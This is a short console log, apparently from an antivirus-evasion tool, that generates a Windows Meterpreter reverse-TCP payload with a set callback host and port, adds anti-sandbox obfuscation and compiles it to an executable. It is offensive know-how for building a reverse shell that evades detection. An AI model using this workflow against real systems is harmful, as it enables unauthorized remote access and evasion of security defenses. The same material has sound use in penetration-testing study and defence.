 [?] Choose payload:
windows/meterpreter/reverse_tcp
[?] Set reverse Host(Ip or DNS):
192.168.6.128
[?] Set reverse Port (default:5555):
4567
[?] Would you like it to be a service?(y/N)
N
[?] Set other option if you have (default:none):
[~] Retrieve shellcode from metasploit..
[*] Payload size: 837 bytes
[~] Generating sample code.
[~] Adding anti sandbox obfuscate code.
[*] Compiler be used is  tdm_gcc
[~] Compiling Code To Exe..
[+] Success: Generate at /root/Tools/antiav/green-hat-suite/13d71f8fd0038531.exe
[~] Cleaning tempfile..